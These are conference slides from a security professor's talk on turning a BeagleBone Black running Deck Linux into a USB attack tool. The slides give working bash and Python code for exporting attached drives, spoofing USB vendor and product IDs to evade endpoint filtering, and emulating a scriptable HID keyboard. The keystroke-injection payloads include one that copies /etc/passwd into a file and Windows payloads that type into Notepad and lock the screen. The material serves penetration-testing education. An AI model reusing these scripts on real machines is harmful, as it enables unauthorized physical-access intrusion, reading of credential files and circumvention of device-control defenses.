# One Device to Pwn Them All

Phil Polstra
Bloomsburg University of Pennsylvania
@ppolstra
http://philpolstra.com# What is this talk about?

- A pocket sized device that can be
  - Drop box (can be battery powered for days if needed)
  - Remote hacking drone (controlled from up to 2 miles away)
  - Airborne hacking drone (when combined with RC aircraft)
  - Hacking console (can and has been built into a lunch box)
  - **Used for USB-based attacks**
    - **Write protect flash drive**
    - **USB impersonation**
    - **Scriptable HID**# Why should you care?

- BeagleBone Black running Deck Linux is
  - Small
  - Flexible (wired/wireless battery/USB/wall power)
  - Can be networked to integrate into sophisticated pentests
- So, you might have one on you
  - Exploit brief physical access to target
  - As we'll see, can do a lot in a couple seconds# Who am I?

- Professor at Bloomsburg University teaching digital forensics & information security
- Author: Linux Forensics & HPTWLPD
- Programming from age 8
- Hacking hardware from age 12
- Also known to fly, build planes, and do other aviation stuff
- Course author for PentesterAcademy.com and others# Roadmap

- Quick overview of BBB running Deck Linux
- Exporting BBB-attached USB drive to PC (read-only)
- Write-enabling an exported drive (BHEU12)
- USB mass storage device impersonation (DC20)
- Scriptable USB HID keyboard# DECK LINUX

- Base OS
  - Built on Ubuntu 14.04
  - Optimized for the BBB & pentesting
  - Use as dropbox or hacking console
  - Over 4000 packages pre-installed (fluff free)
- MeshDeck
  - Adds remote control via 802.15.4/ZigBee networking
  - Allows coordinated attacks with multiple remote drones
- AirDeck
  - Combined with the MeshDeck to allow airborne drone or router
- 4Deck
  - Forensic add-on that automatically write blocks USB mass storage devices (udev rules-based)
- Udeck (USB-based attacks)# USB Gadget Basics

- USB composite "gadget" device used for
  - Mass storage
  - Audio
  - Networking
  - MIDI
  - CDC
  - Webcam
  - HID (4.x kernels only!)# USB Gadget on BBB

- Default config uses g_multi (USB composite gadget)
  - Normally exports boot partition
  - Normally configures USB Ethernet with static IPs
    - BBB 192.168.7.2
    - Host PC 192.168.7.1
  - Some distributions start GETTY as well
- Default conflicts with what we want
- Never export a mounted filesystem unless read-only on both ends# Exporting USB Mass Storage Device

```
#!/bin/bash
# stop the GETTY service if needed
if which 'systemctl' ; then
  systemctl stop serial-getty@ttyGS0.service >/dev/null
fi
# unload current composite gadget
modprobe -r g_multi
# these variables are used to export all partitions
fstr=""
rostr=""
# unmount the USB drive
for d in $(ls /dev/sd*) ; do
  if  echo "$d" | egrep '[1-9]$' >/dev/null ; then
    umount $d
    fstr+=",$d"
    rostr+=",1"
  fi
done
```# Exporting USB MS (continued)

```
fstr=${fstr:1} # strip leading comma
rostr=${rostr:1}
echo "$fstr" >/tmp/usbexports # store for later in case we re-export as r/w
# now export it
vend=$(( 0x1337 )) # pick your favorite vid/pid
prod=$(( 0x1337 ))
echo "$vend" >/tmp/usbvend # save vid/pid for possible r/w export
echo "$prod" >/tmp/usbprod
modprobe g_multi file=$fstr cdrom=0 stall=0 ro=$rostr \
  removable=1 nofua=1 idVendor=$vend idProduct=$prod
```# USB Mass Storage Read-only Export Demo```
phil@i7laptop:~$
```# Making the exported drive writable

- For **after** you kill any anti-virus! (DFIU)

```bash
#!/bin/bash
# these variables are used to export all partitions
if [ -e /tmp/usbexports ] ; then
  fstr=$(cat /tmp/usbexports)
  modprobe -r g_multi
  modprobe g_multi file=$fstr cdrom=0 stall=0 \
    removable=1 nofua=1 idVendor=$(cat /tmp/usbvend) \
    idProduct=$(cat /tmp/usbprod)
fi
```# Demo: Making the Exported Drive Writable```
root@arm:~/udeck#
```# USB Mass Storage Impersonation

- Some people think they can block users from mounting unauthorized flash drives
- Typically use endpoint security software and/or rules to filter by VID/PID
- Microcontroller device presented at DC20
- Can do same thing with BBB and shell scripting
  - Better performance (USB 2.0 High Speed vs. Full Speed)# Impersonator: Part 1 - Setup

```bash
#!/bin/bash

usage () {
  echo "Usage: $0 [-v Vendor] [-p Product] [-d Delay]"
  echo "USB impersonator shell script.  Will interate"
  echo "over list if no vendor and product id given."
  echo "Standard delay is four seconds before switching."
  exit 1
}
declare -i vend=0x1337
declare -i prod=0x1337
declare -i delay=4
```

```bash
parseargs () {
  useFile=true
  delay=$(( 2 ))
  while [[ $# > 1 ]]
  do
    key="$1"
    case $key in
    -v)
      vend="0x$2"
      useFile=false
      shift
      ;;
    snip
    esac
    shift
  done
}
```# Impersonator: Part 2 – Unmount Drive

```
if which 'systemctl' ; then
  systemctl stop serial-getty@ttyGS0.service >/dev/null
fi
# unload current composite gadget
modprobe -r g_multi
# these variables are used to export all partitions
fstr=""
rostr=""
# unmount the USB drive
for d in $(ls /dev/sd*) ; do
  if  echo "$d" | egrep '[1-9]$' >/dev/null ; then
    umount $d
    fstr+=",$d"
    rostr+=",1"
  fi
done
```

```
fstr=${fstr:1}
rostr=${rostr:1}
echo "$fstr" >/tmp/usbexports

# store the process ID so it can be killed
echo "$BASHPID" > /tmp/impersonator-pid
```# Impersonator: Part 3 – Export Drive

```
# now export it
if $useFile ; then
  declare -a arr
  while read line
  do
    arr=(${line//,/ })
    v=${arr[0]} ; vend="0x$v"
    p=${arr[1]} ;  prod="0x$p"
    modprobe -r g_multi
    modprobe g_multi file=$fstr cdrom=0 stall=0 ro=$rostr removable=1 nofua=1 idVendor=$vend idProduct=$prod
    sleep $delay
  done < 'vidpid-list'
else
  modprobe g_multi file=$fstr cdrom=0 stall=0 ro=$rostr removable=1 nofua=1 \
idVendor=$vend idProduct=$prod
fi
```# USB Impersonator Demo```
phil@i7laptop:~$
```# Creating a HID: Part 1 – Unload g_multi

- Default devices (Ethernet, etc.) are loaded via g_multi
- Must be unloaded for our HID to work

```
#!/bin/bash
# This script will create a HID device on the BBB
# if the g_multi device is loaded remove it
if lsmod | grep g_multi >/dev/null ; then
  modprobe -r g_multi
fi
```# Create a HID: Part 2 - Configfs

- Configfs is used to configure HID at install time
- A /sys/kernel/config directory should already exist

```
# check for the existance of configfs
if mount | grep '/sys/kernel/config' >/dev/null ; then
  umount /sys/kernel/config
fi
mount none -t configfs /sys/kernel/config
```# Create a HID: Part 3 - Create Device

```
# create a keyboard device
kbdir="/sys/kernel/config/usb_gadget/kb"
if [ ! -d "$kbdir" ] ; then
  mkdir $kbdir
fi
echo 0x1337 >"$kbdir/idVendor"
echo 0x1337 >"$kbdir/idProduct"
echo 0x0100 >"$kbdir/bcdDevice"
echo 0x0110 >"$kbdir/bcdUSB"
```# Create a HID: Part 4 – Add a Config

```
if [ ! -d "$kbdir/configs/c.1" ] ; then
  mkdir "$kbdir/configs/c.1"
fi
echo 500 >"$kbdir/configs/c.1/MaxPower"
if [ ! -d "$kbdir/functions/hid.usb0" ] ; then
  mkdir "$kbdir/functions/hid.usb0"
fi
echo 1 >"$kbdir/functions/hid.usb0/subclass"
echo 1 >"$kbdir/functions/hid.usb0/protocol"
echo 8 >"$kbdir/functions/hid.usb0/report_length"
```# Create a HID: Part 5 - Finalize

- Need a report descriptor for keyboard
- Create symlink for configuration
- Activate!

```
cp report_descriptor_kb.bin "$kbdir/functions/hid.usb0/report_desc"
ln -s "$kbdir/functions/hid.usb0" "$kbdir/configs/c.1"
echo musb-hdrc.0.auto >"$kbdir/UDC"
```# HID Report Descriptor Detail

```
0501 // usage page
0906 // usage (keyboard)
a101 // collection (application)
  0507 // usage page (keyboard)
  19e0 // usage min (left control)
  29e7 // usage max (right GUI)
  1500 // logical min (0)
  2501 // logical max (1)
  7501 // report size (1)
  9508 // report count (8)
  8102 // input (data, var, abs)
  9501 // report count (1)
  7508 // report size (8)
  8101 // input (data, var, abs)
  9505 // report count (5)
  7501 // report size (1)
  0508 // usage page (LEDs)
  1901 // usage min (num lock)
  2905 // usage max
  9102 // output (data, var, abs)
  9501 // report count (1)
  7503 // report size (3)
  9101 // output (data, var, abs)
  9506 // report count (6)
  7508 // report size (8)
  1500 // logical min (0)
  26ff00 // logical max (255)
  0507 // usage page (key codes)
  1900 // usage min (0)
  2aff00 // usage max (255)
  8100 // input (data, var, abs)
c0 // end collection
```Demo Our New HID```
root@arm:~/udeck# ./create-hid.sh
```# Using the new HID

| Byte | Name | Description |
| --- | --- | --- |
| 0 | Modifier | “Shift” keys |
| 1 | Reserved | 0x00 |
| 2 | Key 1 | Keycode “a” = 0x04, etc. |
| 3 | Key 2 | “ |
| 4 | Key 3 | “ |
| 5 | Key 4 | “ |
| 6 | Key 5 | “ |
| 7 | Key 6 | “ |

- Send HID report to /dev/hidg0
- Must send key press & release
- Use Python# Python Prelims

```
import struct, time

# define the key modifiers
KeyModifier = {
'LeftCtrl'   : 1 << 0,
'LeftShift'  : 1 << 1,
'LeftAlt'    : 1 << 2,
'LeftGui'    : 1 << 3,
'RightCtrl'  : 1 << 4,
'RightShift' : 1 << 5,
'RightAlt'   : 1 << 6,
'RightGui'   : 1 << 7 }
```

```
# define ASCII to keycode mapping
# maps ASCII to (modifier, keycode) tuple
AsciiToKey = {
'a' : (0, 4), 'b' : (0, 5), 'c' : (0, 6),
'd' : (0, 7), 'e' : (0, 8), 'f' : (0, 9),
'g' : (0, 10), 'h' : (0, 11), 'i' : (0, 12),
'j' : (0, 13), 'k' : (0, 14), 'l' : (0, 15),
'm' : (0, 16), 'n' : (0, 17), 'o' : (0, 18),
'p' : (0, 19), 'q' : (0, 20), 'r' : (0, 21),
's' : (0, 22), 't' : (0, 23), 'u' : (0, 24),
'v' : (0, 25), 'w' : (0, 26), 'x' : (0, 27),
'y' : (0, 28), 'z' : (0, 29), '1' : (0, 30),
'2' : (0, 31), '3' : (0, 32), '4' : (0, 33),
'5' : (0, 34), '6' : (0, 35), '7' : (0, 36),
'8' : (0, 37), '9' : (0, 38), '0' : (0, 39),
snip
```# Python: UdeckHid Class

```
class UdeckHid():
  def __init__(self, hidDev="/dev/hidg0"):
    self.hidDev = hidDev

  def sendKey(self, keycode, modifier):
    report = struct.pack("BBBBL", modifier, 0x00,
        keycode, 0x00, 0x00000000)
    with open(self.hidDev, "wb") as hd:
      hd.write(report) # Send key press
      report = struct.pack("Q", 0) # key release
      hd.write(report)

  def sendShiftKey(self, asciiChar):
    self.sendKey(AsciiToKey[asciiChar][1], 2)
snip
```

```
def sendChar(self, asciiChar):
  (modifier, keycode) = AsciiToKey[asciiChar]
  if keycode !=0:
    self.sendKey(keycode, modifier)

def sendString(self, asciiString):
  for i in range(0, len(asciiString)):
    self.sendChar(asciiString[i])
def sendLine(self, asciiString):
  self.sendString(asciiString)
  self.sendEnter()
```# Simple Linux Attack

```
udh = UdeckHid()
udh.sendLine("env")
udh.sendEnter()
udh.sendLine("nano hacked.txt")
for i in range(0,10):
  udh.sendString("You are so hacked!\n")
udh.sendKey(AsciiToKey['x'][1], 1)
udh.sendKey(AsciiToKey['y'][1], 0)
udh.sendEnter()
udh.sendEnter()
udh.sendLine("cat /etc/passwd > gotyourpasswords.txt")
udh.sendLine("clear")
```# Simple Linux Attack Demo

Penguin Attack```
root@arm:~/udeck# ./create-hid.sh
root@arm:~/udeck#
```# Let's Attack Windows

- What else is Windows good for anyway?

```
udh = udeckHid.UdeckHid()
udh.sendWindowKey('r')
udh.sendLine('notepad')
for i in range(0, 50):
  udh.sendString('You are so hacked\n')
udh.sendAltKey('f')
udh.sendChar('x')
udh.sendEnter()
udh.sendLine('hacked.txt')
udh.sendWindowsUpsideDownScreen()
udh.sendWindowsLockScreen()
```# Simple Windows Attack Demo# Questions?

- Demo Labs Saturday 12:00 – 14:00
- PentesterAcademy booth (??, ask if I'm not there)
  - Sign up for a chance to win one of two gift sets which include:
    - **Hacking and Penetration Testing with Low Power Devices**
    - **Linux Forensics**
    - CatchWire appliance